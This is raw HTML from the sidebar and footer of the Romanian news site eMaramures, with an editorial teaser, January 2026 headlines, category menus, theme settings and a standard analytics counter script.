                <article class="jeg_post post-492002 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-bloguri-emm category-editorial">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal">EDITORIAL: VINOVAȚII FĂRĂ VINĂ ȘI SPECTATORII AJUNȘI ÎN RING</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/andreibuda/" data-wpel-link="internal">eMaramureș</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 6 mai 2025</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 1 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="EDITORIAL: VINOVAȚII FĂRĂ VINĂ ȘI SPECTATORII AJUNȘI ÎN RING" data-src="https://www.emaramures.ro/wp-content/uploads/2025/05/poli-360x180.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2025/05/poli-360x180.jpg 360w, https://www.emaramures.ro/wp-content/uploads/2025/05/poli-750x375.jpg 750w" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>La alegerile prezidențiale din 2004 eram un copil. Aveam 7 ani și habar n-aveam ce se întâmplă în jurul meu...</p>
                        <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                <div class="jeg_block_nav  showtext">
                    <a href="#" class="prev disabled" title="Anterior"><i class="fa fa-angle-left"></i> Anterior</a>
                    <a href="#" class="next " title="Urmator">Urmator  <i class="fa fa-angle-right"></i></a>
                </div>
                
            </div>
                
                <script>var jnews_module_431797_0_696dd6a26efb8 = {"header_icon":"","first_title":"Bloguri eMM recente","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"1","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"20802","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","popup-categories":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","pagination_mode":"nextprev","pagination_nextprev_showtext":"1","pagination_number_post":"1","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"0","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"0","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_25"};</script>
            </div></div></div>
                    </div>
                </div>
            </div>
        </div>
        <div class="jeg_ad jnews_above_footer_ads "><div class='ads-wrapper  '></div></div>    </div>
</div>


        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-2">        <div class="jeg_about ">
                            <a class="footer_logo" href="https://www.emaramures.ro/" data-wpel-link="internal">
                    <img src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures" data-pin-no-hover="true">
                </a>
                                                <p>eMaramures | Știri și informații la zi<br><a href="mailto:office@emaramures.ro">office@emaramures.ro</a></p>

                    </div>
</div><div class="footer_widget widget_jnews_social" id="jnews_social-2">
        <div class="jeg_social_wrap ">
			
            <div class="socials_widget   circle">
				<a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer">
                                            <i class="fa fa-facebook" ></i>
                                            
                                        </a>            </div>

			        </div>

		</div><div class="widget_text footer_widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><!--/Start async trafic.ro/-->
<script type="text/javascript" id="trfc_trafic_script">
//<![CDATA[
t_rid = 'emaramures-ro';
(function(){ t_js_dw_time=new Date().getTime();
t_js_load_src=((document.location.protocol == 'http:')?'http://storage.':'https://secure.')+'trafic.ro/js/trafic.js?tk='+(Math.pow(10,16)*Math.random())+'&t_rid='+t_rid;
if (document.createElement && document.getElementsByTagName && document.insertBefore) {
t_as_js_en=true;var sn = document.createElement('script');sn.type = 'text/javascript';sn.async = true; sn.src = t_js_load_src;
var psn = document.getElementsByTagName('script')[0];psn.parentNode.insertBefore(sn, psn); } else {
document.write(unescape('%3Cscri' + 'pt type="text/javascript" '+'src="'+t_js_load_src+';"%3E%3C/sc' + 'ript%3E')); }})();
//]]>
</script>
<noscript><p><a href="http://www.trafic.ro/statistici/emaramures.ro" data-wpel-link="external" target="_blank" rel="external noopener noreferrer"><img alt="www.emaramures.ro" src="http://log.trafic.ro/cgi-bin/pl.dll?rid=emaramures-ro" /></a> <a href="http://www.trafic.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Web analytics</a></p></noscript>
<!--/End async trafic.ro/--></div></div><div class="footer_widget widget_text" id="text-3">			<div class="textwidget"><p><a class="oricemedia-signature" title="servicii de creare site web" href="https://oricemedia.ro" target="_blank" rel="noopener noreferrer external" data-wpel-link="external"><img style="display: inline-block;" src="https://www.emaramures.ro/wp-content/uploads/2022/07/60x30-identity-oricemedia.png" alt="orice media logo" /> &#8211; &nbsp;Servicii de creare site web</a></p>
</div>
		</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_module_block_28" id="jnews_module_block_28-2"><div  class="jeg_postblock_28 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_431797_1_696dd6a26fd6c  normal " data-unique="jnews_module_431797_1_696dd6a26fd6c">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Stiri Recente</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts show_border">
                <div class="jeg_postsmall jeg_load_more_flag">
                    <article class="jeg_post jeg_pl_xs_4 post-501163 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/inca-o-noapte-extrem-de-rece-in-maramures-20c-la-targu-lapus/" data-wpel-link="internal">Încă o noapte extrem de rece în Maramureș: -20°C la Târgu Lăpuș</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/inca-o-noapte-extrem-de-rece-in-maramures-20c-la-targu-lapus/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 19 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501161 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/un-sighetean-a-sunat-la-112-pentru-un-furt-inexistent-uitase-unde-si-a-parcat-masina-s-a-ales-cu-o-sanctiune/" data-wpel-link="internal">Un sighetean a sunat la 112 pentru un furt inexistent. Uitase unde și-a parcat mașina, s-a ales cu o sancțiune</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/un-sighetean-a-sunat-la-112-pentru-un-furt-inexistent-uitase-unde-si-a-parcat-masina-s-a-ales-cu-o-sanctiune/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 19 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501159 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-stiri-externe tag-accident-feroviar tag-morti tag-raniti tag-spania">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/tragedie-in-spania-zeci-de-morti-si-raniti-in-urma-unui-accident-feroviar/" data-wpel-link="internal">Tragedie in Spania. Zeci de morți și răniți în urma unui accident feroviar</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/tragedie-in-spania-zeci-de-morti-si-raniti-in-urma-unui-accident-feroviar/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 19 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501157 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate tag-asteroid tag-profesor tag-sighet tag-sorin-hotea">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/un-profesor-de-informatica-din-sighetu-marmatiei-are-de-acum-un-asteroid-care-ii-poarta-numele/" data-wpel-link="internal">Un profesor de informatică din Sighetu Marmației are, de acum, un asteroid care îi poartă numele</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/un-profesor-de-informatica-din-sighetu-marmatiei-are-de-acum-un-asteroid-care-ii-poarta-numele/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 19 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501151 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/romania-invitata-sa-devina-membru-al-consiliului-pentru-pace-privind-ucraina-donald-trump-i-a-adresat-o-scrisoare-presedintelui-nicusor-dan/" data-wpel-link="internal">România, invitată să devină membru al “Consiliului pentru Pace” privind Ucraina. Donald Trump i-a adresat o scrisoare preşedintelui Nicuşor Dan</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/romania-invitata-sa-devina-membru-al-consiliului-pentru-pace-privind-ucraina-donald-trump-i-a-adresat-o-scrisoare-presedintelui-nicusor-dan/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 18 ianuarie 2026</a></div></div>
                </div>
            </article>
                </div>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
                
                <script>var jnews_module_431797_1_696dd6a26fd6c = {"header_icon":"","first_title":"Stiri Recente","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"5","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","popup-categories":"","sort_by":"latest","show_date":"1","date_format":"default","date_format_custom":"Y\/m\/d","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"4","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","boxed":"","boxed_shadow":"","show_border":"1","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_28"};</script>
            </div></div><div class="footer_widget widget_categories" id="categories-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Navighează după categorie</span></h3></div>		<ul>
				<li class="cat-item cat-item-1083"><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
</li>
	<li class="cat-item cat-item-12146"><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a>
</li>
	<li class="cat-item cat-item-12147"><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a>
</li>
	<li class="cat-item cat-item-12148"><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a>
</li>
	<li class="cat-item cat-item-20802"><a href="https://www.emaramures.ro/category/bloguri-emm/" data-wpel-link="internal">Bloguri eMM</a>
</li>
	<li class="cat-item cat-item-26268"><a href="https://www.emaramures.ro/category/chipuri-de-poveste/" data-wpel-link="internal">Chipuri de poveste</a>
</li>
	<li class="cat-item cat-item-18708"><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a>
</li>
	<li class="cat-item cat-item-3992"><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
</li>
	<li class="cat-item cat-item-12143"><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.emaramures.ro/category/fara-categorie/" data-wpel-link="internal">Fără categorie</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a>
</li>
	<li class="cat-item cat-item-12150"><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
</li>
	<li class="cat-item cat-item-12151"><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a>
</li>
	<li class="cat-item cat-item-23324"><a href="https://www.emaramures.ro/category/razboi-in-ucraina/" data-wpel-link="internal">Război în Ucraina</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
</li>
	<li class="cat-item cat-item-12144"><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a>
</li>
	<li class="cat-item cat-item-12157"><a href="https://www.emaramures.ro/category/stirile-zilei/" data-wpel-link="internal">Știrile Zilei</a>
</li>
	<li class="cat-item cat-item-12145"><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
</li>
	<li class="cat-item cat-item-12149"><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
</li>
		</ul>
			</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_recent_news" id="jnews_recent_news-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Stiri recente</span></h3></div>        <div class="jeg_postblock">
                            <div class="jeg_post jeg_pl_sm post-501163 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate">
                    <div class="jeg_thumb">
                                                <a href="https://www.emaramures.ro/inca-o-noapte-extrem-de-rece-in-maramures-20c-la-targu-lapus/" data-wpel-link="internal">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Încă o noapte extrem de rece în Maramureș: -20°C la Târgu Lăpuș" data-src="https://www.emaramures.ro/wp-content/uploads/2026/01/ger-120x86.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2026/01/ger-120x86.jpg 120w, https://www.emaramures.ro/wp-content/uploads/2026/01/ger-350x250.jpg 350w" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://www.emaramures.ro/inca-o-noapte-extrem-de-rece-in-maramures-20c-la-targu-lapus/" data-wpel-link="internal">Încă o noapte extrem de rece în Maramureș: -20°C la Târgu Lăpuș</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 19 ianuarie 2026</div>
                        </div>
                                        </div>
                </div>
                                <div class="jeg_post jeg_pl_sm post-501161 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate">
                    <div class="jeg_thumb">
                                                <a href="https://www.emaramures.ro/un-sighetean-a-sunat-la-112-pentru-un-furt-inexistent-uitase-unde-si-a-parcat-masina-s-a-ales-cu-o-sanctiune/" data-wpel-link="internal">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Alertă cu bombă la mall" data-src="https://www.emaramures.ro/wp-content/uploads/2020/03/politie-girofar-120x86.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2020/03/politie-girofar-120x86.jpg 120w, https://www.emaramures.ro/wp-content/uploads/2020/03/politie-girofar-350x250.jpg 350w, https://www.emaramures.ro/wp-content/uploads/2020/03/politie-girofar-750x536.jpg 750w" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://www.emaramures.ro/un-sighetean-a-sunat-la-112-pentru-un-furt-inexistent-uitase-unde-si-a-parcat-masina-s-a-ales-cu-o-sanctiune/" data-wpel-link="internal">Un sighetean a sunat la 112 pentru un furt inexistent. Uitase unde și-a parcat mașina, s-a ales cu o sancțiune</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 19 ianuarie 2026</div>
                        </div>
                                        </div>
                </div>
                        </div>
        </div>                        </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        <ul class="jeg_menu_footer"><li id="menu-item-388127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388127"><a href="https://www.emaramures.ro/termeni-de-folosire/" data-wpel-link="internal">Termeni de folosire</a></li>
<li id="menu-item-388128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-388128"><a href="https://www.emaramures.ro/politica-de-confidentialitate/" data-wpel-link="internal">Politica de confidentialitate</a></li>
<li id="menu-item-388129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388129"><a href="https://www.emaramures.ro/politica-cookies/" data-wpel-link="internal">Politica cookies</a></li>
<li id="menu-item-451012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-451012"><a href="https://pensiuneapictorilor.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Cazare Baia Mare</a></li>
<li id="menu-item-455364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-455364"><a href="https://pensiuneasonnenhof.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Pensiune Sighișoara</a></li>
<li id="menu-item-478530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-478530"><a href="https://mr.bet/ro" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">MrBet</a></li>
</ul>
                        
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> © 2020 eMaramures. Toate drepturile rezervate. </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

   

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand rounded">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130"><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388131"><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132"><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398"><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137"><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139"><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915"><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140"><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141"><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142"><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143"><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145"><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147"><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148"><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150"><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149"><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151"><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154"><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155"><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156"><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152"><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153"><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036"><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035"><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034"><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033"><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget circle">
    <a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer"><i class="fa fa-facebook"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2020 eMaramures. Toate drepturile rezervate.</p>
</div>    </div>
</div>    </div>
